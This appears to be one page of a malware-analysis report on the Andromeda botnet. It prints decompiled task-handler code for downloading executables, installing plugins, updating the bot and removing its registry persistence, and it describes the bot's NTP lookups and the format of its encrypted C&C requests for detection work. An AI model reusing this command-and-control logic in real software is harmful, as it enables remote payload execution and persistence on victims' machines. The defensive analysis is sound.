158 LABEL_29:
159            if ( task_type == 1 )
160            {
161              task_response = DownloadExe(task_id, v19, *url);
162              SendTaskResponse(i ^ botid, task_id, task_response);
163              goto LABEL_41;
164            }
165            if ( task_type == 2 )
166            {
167              v26 = InstallPlugin(v19, 2, *url, a3);
168              SendTaskResponse(i ^ botid, task_id, v26);
169              goto LABEL_43;
170            }
171            if ( task_type == 3 )
172            {
173              v25 = UpdateBot(v19, task_id, *url);
174              SendTaskResponse(i ^ botid, task_id, v25);
175              if ( v25 )
176                goto LABEL_43;
177 LABEL_35:
178              kernel32_ExitProcess(0);
179            }
180            else if ( task_type != 6 )
181            {
182              if ( task_type == 9 )      // KillBot
183              {
184                kernel32_DeleteFileW(binary_path_offset);
185                kernel32_MoveFileExW(binary_path_offset, 0, 4);
186                USER32_wsprintfW(&v32, L"%lu", botid ^ 0x30323130);
187                DeleteFromRegistry(
188                  HKEY_LOCAL_MACHINE,
189                  L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
190                  &v32);
191                DeleteFromRegistry(
192                  HKEY_CURRENT_USER,
193                  L"software\\microsoft\\windows\\currentversion\\Policies\\Explorer\\Run",
194                  &v32);
195                SendTaskResponse(i ^ botid, task_id, 0);
196                goto LABEL_35;
Network Time Protocol (NTP) traffic
The latest version of Andromeda uses some NTP domains to obtain the real time and store that in a variable. This timestamp will be incremented by the bot as a time counter and it will be used as the first argument of the function "aStart", apparently exported by some plugins. The hardcoded NTP domains are:
europe.pool.ntp.org
north-america.pool.ntp.org
south-america.pool.ntp.org
asia.pool.ntp.org
oceania.pool.ntp.org
africa.pool.ntp.org
pool.ntp.org
| DNS | 79 | Standard query 0x4795 A europe.pool.ntp.org |
| DNS | 143 | Standard query response 0x4795 A 109.239.48. |
| NTP | 90 | NTP Version 1, client |
| NTP | 90 | NTP Version 1, server |
C&C requests
I was talking above about the request format used to send the different parameters to the control panel. This POST request is encrypted with the RC4 key and used to be encoded with Base64. However, this latest version of Andromeda skips the Base64 encoding and sends the data directly. It also changes the Content-Type header from the usual “application/x-www-form-urlencoded” to “application/octet-stream”. Fortunately for the lovers of SNORT rules, it keeps using the same User-Agent, “Mozilla/4.0”. This is an example of a random sample:
3/9